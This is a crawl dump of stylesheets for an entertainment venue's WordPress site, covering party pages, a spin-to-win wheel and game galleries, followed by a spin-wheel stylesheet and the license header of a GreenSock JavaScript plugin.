
section.top-bar .wrap-topbar {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 94%;
    margin: auto;
}

section.top-bar .lang-switch .custom-lang-switch {
    display: block;
}

.custom-lang-switch {
    display: none;
}

section.top-bar .lang-switch .custom-lang-switch .wpml-ls-legacy-list-horizontal .wpml-ls-item {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    width: 95px;
    height: 35px;
}

.wpml-ls-legacy-list-horizontal a span {
    visibility: unset;
}

.wpml-ls-legacy-list-horizontal a span {
    vertical-align: unset !important;
}

.navbar-dark .navbar-nav .nav-link img {
    width: 60px;
}


/**/
.col-md-3.item-contact-us h3 {
    color: #200e6c;
    font-size: 22px;
}

.col-md-3.item-contact-us p {
    font-size: 16px;
    margin-bottom: 10px;
}

.col-md-3.item-contact-us p a {
    color: gray;
}

.col-md-3.item-contact-us h3, .col-md-3.item-contact-us p {
    text-align: right;
}

.col-md-3.item-contact-us p a {
    direction: ltr;
    unicode-bidi: embed;
}

/* party video */
section.play-with-video.party-video .video-wrap {
    max-height: inherit;
    height: auto;
}

section.play-with-video.party-video {
    background: transparent;
    max-width: 90%;
    margin: auto;
}

section.play-with-video.party-video .video-wrap video.video {
    border: 3px solid #2c2a6c;
}

@media (max-width: 600px) {
    section.play-with-video.party-video .video-wrap .playpause {
        position: absolute;
        width: 80px;
        right: 5px;
        bottom: 8px;
        left: unset;
        top: unset;
        height: 67px;
    }

    section.play-with-video.party-video {
        background: 0 0;
        max-width: 95%;
        margin: auto;
    }
}

/* full image */

.full-desktop-image-wrap img {
    width: 100%;
}

.full-tablet-image-wrap img {
    width: 100%;
}

.full-mobile-image-wrap img {
    width: 100%;
}

/*// Small devices (landscape phones, 576px and up)*/
@media (min-width: 320px) {
    .full-desktop-image-wrap img {
        display: none;
    }

    .full-tablet-image-wrap img {
        display: none;
    }

    .full-mobile-image-wrap img {
        display: block;
    }

}

/*// Medium devices (tablets, 768px and up)*/
@media (min-width: 768px) {
    .full-desktop-image-wrap img {
        display: none;
    }

    .full-tablet-image-wrap img {
        display: block;
    }

    .full-mobile-image-wrap img {
        display: none;
    }
}

/*// Large devices (desktops, 992px and up)*/
@media (min-width: 992px) {
    .full-desktop-image-wrap img {
        display: block;
    }

    .full-tablet-image-wrap img {
        display: none;
    }

    .full-mobile-image-wrap img {
        display: none;
    }

}


/* map */
.map-wrap {
    position: relative;
}

a.link_for_section {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999999;
}

section.top-bar .social-media ul {
    flex-direction: row;
}

section.top-bar .social-media ul li:last-child {
    margin-left: 0;
}

section.top-bar .social-media ul li:first-child {
    margin-left: 10px;
}

/* party changes */
.main-image section.play-with-video.party-video {
    max-width: unset !important;
    padding: 0;
    object-fit: cover;
    height: 100%;
}

.main-image section.play-with-video.party-video .video-wrap {
    height: 100%;
}

.main-image section.play-with-video.party-video .video-wrap video.video {
    border: none !important;
}


.page-id-267 .text-image img {
    width: 100%;
    height: auto;
    max-width: 100px;
}

.page-id-267 section.full-section.party-hero .text-image-section.party-content {
    justify-content: space-between;
}

.page-id-267 .text-image-section .main-text h3 {
    font-size: 34px;
}

.page-id-267 .text-image-section .main-text p {
    font-size: 28px;
    color: #fbe500;
    margin-bottom: 0px;
}


.page-id-267 section.full-section.party-hero .text-image-section.party-content {
    background-color: #DA4371;
}

.page-id-267 .second-img .top-slider.slick-initialized.slick-slider,
.page-id-267 .second-img .home-play-slider.slick-initialized.slick-slider {
    height: inherit;
}


.page-id-267 .second-img .top-slider.slick-initialized.slick-slider .slick-list,
.page-id-267 .second-img .home-play-slider.slick-initialized.slick-slider .slick-list {
    height: inherit;
}

.page-id-267 .second-img .top-slider.slick-initialized.slick-slider .slick-track,
.page-id-267 .second-img .home-play-slider.slick-initialized.slick-slider .slick-track {
    height: inherit;
}

.page-id-267 .right-side.four-flex-item {
    padding: 0;
    max-width: 95%;
    margin: auto;
    justify-content: space-between;
}

.page-id-267 .event-item-party {
    width: 23% !important;
}

.page-id-267 section.full-section.two-way-part.style-two.eat-item {
    padding-top: 40px;
}

ul#menu-menu-2 li.nav-item a.nav-link {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.single-party section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card button.btn.btn-link.btn-block.text-left {
    font-size: 17px;
    height: 100%;
}

.single-party section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card {
    width: 23% !important;
}

.single-party .accordion > .card > .card-header {
    padding-bottom: 0px !important;
    display: flex;
    align-items: center;
}

.single-party .accordion > .card > .card-header h2.mb-0 {
    width: 100%;
}

.home div#mySlick {
    margin-bottom: -2px;
    z-index: 9;
}

section.full-section.two-way-part .small-img {
    z-index: 999;
}

/**/
.with-slider .slick-slide {
    max-width: inherit;
}

section.full-section.two-way-part.with-slider .top-slider.slick-initialized.slick-slider,
section.full-section.two-way-part.with-slider .home-play-slider.slick-initialized.slick-slider {
    max-width: inherit !important;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.home section.full-section.two-way-part .right-side {
    padding: 0 !important;
}

section.full-section.two-way-part.with-slider {
    max-height: fit-content;
}

section.full-section.two-way-part.with-slider .slick-list.draggable {
    height: 100%;
}

section.full-section.two-way-part.with-slider .slick-track {
    height: inherit;
}

section.full-section.two-way-part.with-slider .left-side {
    padding: 0 !important;
}

section.full-section.two-way-part.with-slider .right-side > div:first-child {
    height: 100%;
}

section.full-section.two-way-part.with-slider .right-side {
    height: 100% !important;
}

section.full-section.two-way-part.with-slider .right-side > div:first-child img {
    width: 100%;
    height: auto;
    min-height: 100%;
}

/**/
ul#menu-menu-2 li.nav-item a.nav-link {
    text-align: right;
    justify-content: start;
    align-items: start;
}

.home-play-slider.slick-initialized.slick-slider.slick-dotted ul.slick-dots {
    position: absolute;
}

.home-play-slider.slick-initialized.slick-slider.slick-dotted {
    margin-bottom: 0;
}

.home-play-slider.slick-initialized.slick-slider.slick-dotted ul.slick-dots li {
    width: 16px;
    height: 16px;
    margin: 0 2px;
}

/* spin */
.spin-wrap {
    padding: 30px;
    background: #f5f5f7;
    border-radius: 26px;
    max-width: 600px;
    margin: auto;
    margin-top: 50px;
    margin-bottom: 13px;
}

div.wpforms-container-full .wpforms-form .wpforms-field-label {
    text-align: right;
}

div.wpforms-container-full .wpforms-form input.wpforms-field-large {
    border: 2px solid #2c2a6c;
    /* width: 85%; */
    height: 38px;
}

div.wpforms-container-full .wpforms-form button[type=submit],
div.wpforms-container-full .wpforms-form button[type=submit]:hover,
button.spin-to-win,
.prize button {
    width: 100%;
    border: none;
    background: #da4371 !important;
    height: 40px;
    border-radius: 5px;
    font-size: 18px !important;
    font-weight: 700 !important;
    color: #fff !important;
    margin-top: 10px;
    display: inline-block;
    display: flex;
    justify-content: center;
    align-items: center;
}


div.wpforms-container-full .wpforms-form .wpforms-field-label {
    color: #2c2a6c;
}

div.wpforms-container-full .wpforms-form label.wpforms-error {
    text-align: right;
}

.spin-wrap h2 {
    text-align: center;
    font-weight: 600;
    color: #2c2a6c;
    margin-bottom: 20px;
}

.prize {
    background-image: url('http://boostsaudi.com/wp-content/uploads/2021/04/confetti-congratulations-white-72-.png');
    background-size: 150%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 0 -1px;
    padding: 40px;
}

.prize img {
    width: 100%;
}

.wpforms-confirmation-container-full {
    display: none;
}

.spin-wrap a {
    display: inline-block;
    width: 100% !important;
    text-align: center;
    color: #2c2a6c;
}

@media (max-width: 599px) {
    .spin-wrap {
        padding: 15px;
        background: #f5f5f7;
        border-radius: 26px;
        max-width: 320px;
        margin: auto;
        margin-top: 50px;
        margin-bottom: 13px;
    }

    .sWheel-wrapper {
        width: 250px !important;
        height: 250px !important;
        font-size: 100%;
    }

    .wheel {
        width: 250px !important;
        height: 250px !important;
    }

    .superWheel .sWheel > .sWheel-txt-wrap > .sWheel-txt > div {
        font-weight: 700;
        font-size: 100%;
    }
}

.lds-dual-ring {
    display: inline-block;
    width: 80px;
    height: 80px;
}

.lds-dual-ring:after {
    content: " ";
    display: block;
    width: 64px;
    height: 64px;
    margin: 8px;
    border-radius: 50%;
    border: 6px solid #fff;
    border-color: #fff transparent #fff transparent;
    animation: lds-dual-ring 1.2s linear infinite;
}

@keyframes lds-dual-ring {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.lds-dual-ring {
    margin: auto;
    display: block;
}

.lds-dual-ring:after {
    border: 6px solid #ea0d44;
    border-color: #ea0d44 transparent;
}

.wpforms-submit-container {
    text-align: center;
}


.prize .image-wrap-prize {
    position: relative;
}

span#number-code {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    color: #fff;
    font-weight: bold;
    font-size: 25px;
    letter-spacing: 3px;
}

p.disclaimer-note {
    font-weight: 600;
    font-size: 20px;
    text-align: center;
    margin-top: 10px;
}

h3.game-name {
    text-align: center;
}

/* Game */
.header-container h3 {
    text-align: center;
    color: #2c2a6c;
    font-weight: bold;
}

.header-container p {
    text-align: center;
    max-width: 500px;
    margin: auto;
}

.header-container {
    padding-top: 30px;
    padding-bottom: 30px;
}

.single-game-card {
    padding: 10px;
    background: #f5f5f7;
    border-radius: 25px;
    /* width: 49% !important; */
    margin-bottom: 20px;
    display: flex;
    /* height: 110px; */
    overflow: hidden;
    justify-content: center;
    align-items: center;
}

.left-side-game {
    width: 110px;
    border-radius: 26px;
    overflow: hidden;
    margin-left: 10px;
}

.left-side-game img {
    object-fit: cover;
    width: 100%;
    height: auto;
}

.right-side-game {
    width: calc(100% - 110px);
}

.right-side-game h4 {
    /* color: #2c2a6c; */
    font-size: 21px !important;
    line-height: 26px !important;
    color: #485dc0 !important;
    font-weight: 700;
    text-align: right;
}

.page-template-game-template .row {
    flex-direction: row;
}

.right-side-game a {
    width: 100%;
    border: none;
    background: #da4371;
    height: 40px;
    border-radius: 5px;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    margin-top: 10px;
    display: inline-block;
    display: flex;
    justify-content: center;
    align-items: center;
}

.right-side-game a:hover {
    color: #fff !important;
}

.game-wraper {
    width: 500px;
    margin: auto;
}

.ctl-arcade-dlg-fixed {
    display: none !important;
}

@media (max-width: 499px) {
    .game-wraper {
        width: 100%;
        margin: auto;
    }
}

@media (min-width: 1025px) and (max-width: 1280px) {

    .navbar-dark .navbar-nav .nav-link {
        margin-left: 20px;
        font-size: 18px;
    }

}


@media (min-width: 991px ) and (max-width: 1024px) {

    .navbar-dark .navbar-nav .nav-link {
        margin-left: 17px;
        font-size: 14px;
    }

}


.slick-dots li {
    margin: 0 3px !important;
}

/**/
p.left-text {
    color: #eb9cc3;
    font-size: 21px;
    padding: 25px;
    text-align: right;
    margin-bottom: 0;
}


@media (min-width: 991px ) and (max-width: 1024px) {

    p.left-text {
        padding: 20px 25px !important;
        font-size: 15px;
    }

}

@media (min-width: 768px ) and (max-width: 990px) {

    p.left-text {
        padding: 10px 20px !important;
        font-size: 13px;
    }

}

@media (max-width: 767px) {

    p.left-text {
        padding: 20px !important;
        font-size: 13px;
    }

}

/* new Games Section */
section.game-images .all-content-wrap {
    max-width: 1106px;
    margin: auto;
    width: 90%;
}


.image-four-wrap {
    display: flex;
    /*border: 3px solid #fff;*/
    /*background-color: #fff;*/
}

.image-four-wrap section.game-images {
    padding: 0 20px;
}

.image-four-wrap .section-image.section-image-0 {
    width: 31.25% !important;
}

.image-four-wrap .section-image.section-image-1 {
    width: 37.5% !important;
}

.image-four-wrap .section-image.section-image-3 {
    width: 31.25% !important;
}

.image-four-wrap .image-wrap-game img {
    width: 100%;
    border: 3px solid #fff;
    /* background-color: #fff; */
}

.image-four-wrap .image-wrap-game h4 {
    display: none;
    text-align: center;
}

section.game-images {
    /*padding: 0 60px;*/
    padding-bottom: 40px;
}

.image-four-wrap .image-wrap-game:hover {
    position: relative;
}

.image-four-wrap .image-wrap-game:hover h4 {
    display: block;
    position: absolute;
    z-index: 99;
    font-size: 30px;
    font-weight: bold;
    color: #fff;
}

/*.image-four-wrap .image-wrap-game:hover:after {*/
/*    content: "";*/
/*    background-color: #ff1aa3ab;*/
/*    position: absolute;*/
/*    top: 5%;*/
/*    left: 5%;*/
/*    right: 5%;*/
/*    bottom: 5%;*/
/*    border-radius: 35px;*/
/*    z-index: 9;*/
/*}*/

/* class Five item */
.image-five-wrap {
    display: flex;
    /*border: 3px solid #fff;*/
    /*background-color: #fff;*/
}

.image-five-wrap section.game-images {
    padding: 0 20px;
}

.image-five-wrap .section-image.section-image-0 {
    /* display: flex; */
    width: 35.8%;
}

.image-five-wrap .section-image.section-image-1 {
    width: 76%;
    display: flex;
    flex-wrap: wrap;
}

.image-five-wrap .image-wrap-game img {
    width: 100%;
    object-fit: cover;
    height: 100%;
}

.image-five-wrap .section-image.section-image-1 .image-wrap-game {
    /* display: flex; */
    width: 50%;
}

.image-five-wrap .section-image h4 {
    display: none;
    text-align: center;
}

.image-five-wrap .image-wrap-game img {
    width: 100%;
    border: 3px solid #fff;
}

.image-five-wrap .image-wrap-game:hover {
    position: relative;
}

.image-five-wrap .image-wrap-game:hover h4 {
    display: block !important;
    position: absolute;
    z-index: 99;
    font-size: 30px;
    font-weight: bold;
    color: #fff;

}

/*.image-five-wrap .image-wrap-game:hover:after {*/
/*    content: "";*/
/*    background-color: #ffe7008c;*/
/*    position: absolute;*/
/*    top: 5%;*/
/*    left: 5%;*/
/*    right: 5%;*/
/*    bottom: 5%;*/
/*    border-radius: 35px;*/
/*    z-index: 9;*/
/*}*/

.image-five-wrap .section-image.section-image-1 .image-wrap-game {
    max-height: 264px !important;
}

.image-five-wrap .section-image.section-image-0 .image-wrap-game img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: top;
}

.image-five-wrap .section-image.section-image-0 .image-wrap-game {
    height: 100%;
}

/**/

.image-default-wrap {
    display: flex;
    /*border: 3px solid #fff;*/
    /*background-color: #fff;*/
    flex-wrap: wrap;
}

.image-default-wrap .section-image {
    width: 33.333334%;
}

.image-default-wrap .section-image img {
    /* width: 100%; */
    width: 100%;
    height: 100%;
    border: 3px solid #fff;
    object-fit: cover;
}

.image-default-wrap .image-wrap-game:hover {
    position: relative;
}

.image-default-wrap .image-wrap-game:hover h4 {
    display: block !important;
    position: absolute;

    z-index: 99;
    font-size: 30px;
    font-weight: bold;
    color: #fff;
}


/*.image-default-wrap .image-wrap-game:hover:after {*/
/*    content: "";*/
/*    background-color: #ffe7008c;*/
/*    position: absolute;*/
/*    top: 5%;*/
/*    left: 5%;*/
/*    right: 5%;*/
/*    bottom: 5%;*/
/*    border-radius: 35px;*/
/*    z-index: 9;*/
/*}*/

.image-default-wrap .section-image h4 {
    display: none;
}


.image-default-wrap .section-image .image-wrap-game {
    height: 100%;
}

/**/


.image-six-wrap {
    display: flex;
    /*border: 3px solid #fff;*/
    /*background-color: #fff;*/
}

.image-six-wrap section.game-images {
    padding: 0 20px;
}

.image-six-wrap .section-image.section-image-0 {
    /* display: flex; */
    width: 43.5%;
}

.image-six-wrap .section-image.section-image-1 {
    width: 76%;
    display: flex;
    flex-wrap: wrap;
}

.image-six-wrap .image-wrap-game img {
    width: 100%;
    object-fit: cover;
    object-position: top;
    height: 100%;
}

.image-six-wrap .section-image.section-image-1 .image-wrap-game {
    /* display: flex; */
    width: 50%;
    height: fit-content;
}

.image-six-wrap .section-image h4 {
    display: none;
}

.image-six-wrap .image-wrap-game img {
    width: 100%;
    border: 3px solid #fff;
}

.image-six-wrap .section-image.section-image-1 .image-wrap-game:last-child {
    width: calc(100% - 1px);
}

.image-six-wrap .section-image.section-image-1 .image-wrap-game:last-child img {
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.section-image .image-wrap-game:hover {
    position: relative;
}

.section-image .image-wrap-game:hover h4 {
    display: block !important;
    position: absolute;
    z-index: 99;
    font-size: 30px;
    font-weight: bold;
    color: #fff;
}

.section-image .image-wrap-game:hover h4 {
    bottom: 10px;
    padding: 15px 20px;
    left: 20%;
    right: 3px;
    transform: unset;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
    text-align: center !important;
}

/*.image-six-wrap .image-wrap-game:hover:after {*/
/*    content: "";*/
/*    background-color: #ffe7008c;*/
/*    position: absolute;*/
/*    top: 5%;*/
/*    left: 5%;*/
/*    right: 5%;*/
/*    bottom: 5%;*/
/*    border-radius: 35px;*/
/*    z-index: 9;*/
/*}*/


.image-six-wrap .section-image.section-image-1 .image-wrap-game img {
    height: 222px;
}

/*resposive */
@media (max-width: 767px) {
    .image-wrapper > div {
        flex-direction: column;
    }

    .image-wrapper > div .section-image {
        width: 100% !important;
        flex-direction: column;
    }

    .image-wrapper > div .section-image > div {
        width: 100% !important;
    }
}

/**/
.section-image .image-wrap-game h4 {
    text-align: center !important;
    font-size: 25px !important;
}

.postid-450 .image-four-wrap .image-wrap-game:hover:after,
.postid-377 .image-four-wrap .image-wrap-game:hover:after,
.postid-377 .image-four-wrap .image-wrap-game:hover h4,
.postid-450 .image-four-wrap .image-wrap-game:hover h4 {
    background-color: rgba(255, 26, 163, 0.67);
}

.postid-416 .image-five-wrap .image-wrap-game:hover:after,
.postid-449 .image-five-wrap .image-wrap-game:hover:after,
.postid-416 .image-five-wrap .image-wrap-game:hover h4,
.postid-449 .image-five-wrap .image-wrap-game:hover h4 {
    background-color: rgba(255, 231, 0, 0.67);
}

.postid-448 .image-default-wrap .image-wrap-game:hover:after,
.postid-417 .image-default-wrap .image-wrap-game:hover:after,
.postid-448 .image-default-wrap .image-wrap-game:hover h4,
.postid-417 .image-default-wrap .image-wrap-game:hover h4 {
    background-color: rgba(255, 231, 0, 0.67);
}


.postid-418 .image-six-wrap .image-wrap-game:hover:after,
.postid-447 .image-six-wrap .image-wrap-game:hover:after,
.postid-418 .image-six-wrap .image-wrap-game:hover h4,
.postid-447 .image-six-wrap .image-wrap-game:hover h4 {
    background-color: rgba(65, 240, 241, 0.67);
}


.postid-419 .image-six-wrap .image-wrap-game:hover:after,
.postid-446 .image-six-wrap .image-wrap-game:hover:after,
.postid-419 .image-six-wrap .image-wrap-game:hover h4,
.postid-446 .image-six-wrap .image-wrap-game:hover h4 {
    background-color: rgba(35, 8, 113, 0.67);
}

.postid-420 .image-five-wrap .image-wrap-game:hover:after,
.postid-445 .image-five-wrap .image-wrap-game:hover:after,
.postid-420 .image-five-wrap .image-wrap-game:hover h4,
.postid-445 .image-five-wrap .image-wrap-game:hover h4 {
    background-color: rgba(104, 0, 217, 0.67);
}


.postid-421 .image-five-wrap .image-wrap-game:hover:after,
.postid-444 .image-five-wrap .image-wrap-game:hover:after,
.postid-421 .image-five-wrap .image-wrap-game:hover h4,
.postid-444 .image-five-wrap .image-wrap-game:hover h4 {
    background-color: rgba(255, 0, 104, 0.67);
}

.image-wrap-game {
    height: 100%;
    object-fit: cover;
}

.image-four-wrap .section-image.section-image-1 .image-wrap-game {
    height: auto;
}

/*video.video {*/
/*    pointer-events: none;*/
/*}*/

/*  */
.pt-content-page-wrap .wrapper:after {
    content: '';
}

.pt-content-page-wrap .video-wrap .wrapper:after {
    content: '';
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    background-color: #00000082;
    z-index: 0;
}

.pt-content-page-wrap .playpause {
    z-index: 9;
}

.pt-content-page-wrap .wrapper.video-played:after {
    content: '';
    top: 0;
    left: 0;
    right: 0;
    bottom: 30px;
    position: absolute;
    background-color: transparent;
    z-index: 0;
}

/*.pt-content-page-wrap .wrapper.video-played:after {*/
/*    display: none;*/
/*}*/

.image-five-wrap .section-image.section-image-1 .image-wrap-game {
    height: 264px !important;
}

/* let banner */
.game-combine-page-content {
    display: flex;
    flex-direction: row-reverse;
}

.left-banner-play {
    width: 156px;
}

.left-banner-play ul.play-sections li {
    width: 100%;
    border-radius: 0;
    min-height: 158.3px;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0;
    flex-direction: initial;
}

.left-banner-play ul.play-sections {
    margin: 0;
    width: inherit;
}

.left-banner-play ul.play-sections li .content-section-wrap {
    display: none;
}


.left-banner-play ul.play-sections li .img-icon-wrap a.item-content {
    position: absolute;
    position: absolute;
    top: -8px;
    bottom: -8px;
    left: -6px;
    right: -6px;
}

@media (min-width: 768px ) and (max-width: 990px) {
    section.play-with-video .icon-with-text {
        width: 100% !important;
    }

    section.play-with-video .video-wrap {
        width: 100% !important;
    }

    section.play-with-video {
        flex-wrap: wrap;
    }

    .icon-with-text .icon {
        width: 300px !important;
    }

    .left-banner-play {
        width: 100px;
    }

}

@media only screen and (max-width: 767px) {
    section.play-with-video .icon-with-text {
        width: 100% !important;
    }

    section.play-with-video .video-wrap {
        width: 100% !important;
    }

    section.play-with-video {
        flex-wrap: wrap;
    }

    section.play-with-video .icon-with-text .icon {
        width: 90% !important;
    }

    .left-banner-play {
        width: 50px;
    }

    .left-banner-play ul.play-sections li .img-icon-wrap {
        width: 100% !important;
        transform: unset;
    }

    .left-banner-play ul.play-sections li .img-icon-wrap a.item-content {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
    }

    .playpause {
        position: absolute;
        width: 90px;
        height: 90px;
        left: 50%;
        top: 50%;
        bottom: unset;
        right: unset;
        transform: translate(-50%, -50%);
    }

}


@media (max-width: 767px) {
    section.game-images .all-content-wrap .image-wrapper > div .section-image {
        width: 100% !important;
    }
}


/**/
.play-list__sections {
    height: inherit;
    overflow: hidden;
}

.pt-play-list-wrap {
    position: relative;
    min-height: 900px;
}

.play-list__sections-wrap {
    background: transparent;
    /*border: 1px solid #eaeaea;*/
    width: 162px;
    position: absolute;
    z-index: 200;
    right: 1px;
    top: 50%;
    /* opacity: 0; */
    /* margin-top: -230px; */
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    transform: translateY(-50%);
}

.play-list__sections-wrap ul {
    margin: 0;
    padding: 0;
}

.play-list__sections-wrap ul li {
    display: block;
    /*border-bottom: 1px solid #eaeaea;*/
    height: auto;
    width: 100%;
    opacity: 0.3;
    transition: all .3s ease;
    position: relative;
    overflow: visible;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100px;
}


.play-list__sections-wrap ul li img {
    max-width: 100%;
    width: 77px;
    max-height: 72px;
}

.play-list__sections-wrap h4 {
    background: #eaeaea;
    color: #0f1a63;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 400;
    font-family: 'Oswald', sans-serif;
    display: block;
    padding: 6px 2px;
    text-align: center;
    line-height: 17px;
    margin: 0;
}

.play-list__sections-wrap ul li.active {
    opacity: 1;
}

.play-list__sections-wrap ul li.active:after { /* content: ""; */
    content: '';
    display: block;
    border: 20px solid transparent;
    border-right: 20px solid #eaeaea;
    position: absolute;
    top: 50%;
    left: -40px;
    transform: translateY(-50%);
}

.play-section-wrap__content {
    display: none;
}

.play-section-wrap__content {
    padding-right: 200px;
}

pt-play-list-wrap .video-wrap {
}

.pt-play-list-wrap .video-wrap .wrapper {
    display: block !important;
    object-fit: cover;
    position: relative;
    width: unset;
    height: unset;
}


.pt-play-list-wrap .video-with-gallary-wrap {
    width: calc(100% - 280px);
}

.pt-play-list-wrap .video-with-gallary-wrap .video-wrap {
    max-height: unset;
    margin-bottom: 20px;
    height: fit-content;
}


.pt-content-page-wrap section.play-with-video {
    padding: 20px;
}

.pt-play-list-wrap .icon-text-wrap h2 {
    margin-top: 30px;
    text-align: right;
    font-weight: bold;
}


.pt-play-list-wrap .icon-text-wrap p {
    text-align: right;
}

.pt-play-list-wrap section.play-with-video {
    background-color: transparent;
}

.pt-play-list-wrap section.play-with-video {
    align-items: flex-start;
}

.pt-play-list-wrap section.play-with-video .icon-with-text {
    width: 285px;
}

.play-section-wrap__general-content {
    /*max-width: 700px;*/
    margin: auto;
    /*margin-top: 50px;*/
}

.play-section-wrap__general-content p {
    text-align: center;
    font-size: 16px;
    color: #ffe900;
}

.play-section-wrap__content[data-recive="section-1"] h4 {
    background-color: #ff1aa3b3;
}

.play-section-wrap__content[data-recive="section-2"] h4 {
    background-color: #ffe700b3;
}

.play-section-wrap__content[data-recive="section-3"] h4 {
    background-color: #41f0f1b3;
}

.play-section-wrap__content[data-recive="section-4"] h4 {
    background-color: #ffe700b3;
}

.play-section-wrap__content[data-recive="section-5"] h4 {
    background-color: #230871b3;
}

.play-section-wrap__content[data-recive="section-6"] h4 {
    background-color: #6800d9b3;
}

.play-section-wrap__content[data-recive="section-7"] h4 {
    background-color: #ff0068b3;
}

.play-section-wrap__general-content .video-wrap .wrapper:after {
    content: '';
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    background-color: #00000082;
    z-index: 0;
}

.play-section-wrap__general-content .wrapper.video-played:after {
    content: '';
    top: 0;
    left: 0;
    right: 0;
    bottom: 30px;
    position: absolute;
    background-color: transparent !important;
    z-index: 0;
}
.play-section-wrap-inner {
    max-width: 1440px;
    margin: auto;
}

.play-list__sections-wrap ul li a {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.pt-play-list-wrap .play-section-wrap__general-content .icon-text-wrap h2 {
    color: #ffe900;
}

.play-section-wrap__general-content p {
    font-size: 19px;
}
.play-section-wrap__general-content section.play-with-video {
    padding: 20px;
}

.pt-play-list-wrap .play-section-wrap-inner {
    min-height: inherit;
}

/*.pt-play-list-wrap .play-section-wrap__content {*/
/*    min-height: inherit;*/
/*}*/

.pt-play-list-wrap .play-section-wrap__general-content {
    min-height: inherit;
    display: flex;
    width: 100%;
    align-items: center;
}

/*.pt-play-list-wrap .play-section-wrap__general-content .icon-text-wrap {*/
/*    padding-left: 0;*/
/*    margin: 0;*/
/*    margin-right: 15px;*/
/*}*/

/*.pt-play-list-wrap .play-section-wrap__content .icon-with-text .icon-text-wrap {*/
/*    padding-left: 0;*/
/*    margin: 0;*/
/*    margin-right: 15px;*/
/*}*/

.play-list__sections-wrap h4 {
    background-color: transparent;
    font-weight: bold;
    font-family: 'Tajawal';
    color: #ffe900;
}

/**/

@media (min-width: 768px) and (max-width: 1024px) {

    .pt-play-list-wrap section.play-with-video .icon-with-text {
        width: 100%;
        margin-bottom: 0;
    }

    .icon-text-wrap {
        margin: auto;
    }

    .pt-play-list-wrap .icon-text-wrap h2 {
        margin-top: 20px;
        text-align: center;
    }

    .image-five-wrap .section-image.section-image-1 .image-wrap-game {
        height: 200px !important;
    }

    .image-six-wrap .section-image.section-image-1 .image-wrap-game img {
        height: 200px;
    }

    .pt-play-list-wrap .video-with-gallary-wrap {
        width: 100%;
    }

}

@media (max-width: 767px) {
    .video-with-gallary-wrap .image-wrapper .section-image {
        width: 100% !important;
    }

    .play-section-wrap__content {
        padding: 0;
    }

    .play-list__sections-wrap {
        position: relative;
        transform: unset;
        top: unset;
        right: unset;
        width: 100%;
    }

    .play-list__sections-wrap ul {
        display: flex;
        flex-wrap: wrap;
    }

    .play-list__sections-wrap ul li {
        width: 50%;
        /*opacity: 1;*/
        border: 2px solid #eaeaea;
    }

    .play-list__sections-wrap ul li.active:after {
        display: none;
    }
    .pt-play-list-wrap .video-with-gallary-wrap{
        width: 100% !important;
    }
}

.single-party.postid-20025 section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card,
.single-party.postid-20024 section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card {
    width: 32% !important;
}

section.full-section.single-party-hero > .container-fluid > .row > .col-md-12 .full-banner-image img {
    width: 100%;
}

section.full-section.single-party-hero > .container-fluid > .row > .col-md-12 {
    padding: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/spin/css/style.css?ver=1.0.0
body_size: -81
content:
.peg,
.wheelSVG {
    visibility: hidden;
}


.centerCircle,
.valueContainer,
.wheelOutline,
.wheelText {
    pointer-events: none;
}





 .wheelContainer {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    margin: 0;
    width: 100vw
    height: 100vh;

}

.wheelSVG {
   position: relative;
    overflow: visible;
    height: 75vh;
}

.wheelText {
    text-anchor: start;
    font-family: Montserrat, sans-serif;
    -webkit-user-select: none;
    user-select: none;
}

.wheelText tspan {
    text-anchor: middle;
    letter-spacing: 2px;
}



@media only screen and (max-width: 480px) {


}

@media only screen and (min-width: 481px) and (max-width: 800px) {


}

@media only screen and (min-width: 801px) {


}

@media only screen and (max-height: 480px) {



  
}


--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/ThrowPropsPlugin.min.js?ver=1.0.0
body_size: 4570
content:
/*!
 * VERSION: 0.11.2
 * DATE: 2019-02-07
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * ThrowPropsPlugin is a Club GreenSock membership benefit; You must have a valid membership to use
 * this code without violating the terms of use. Visit http://greensock.com/club/ to sign up or get more details.
 * This work is subject to the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 */
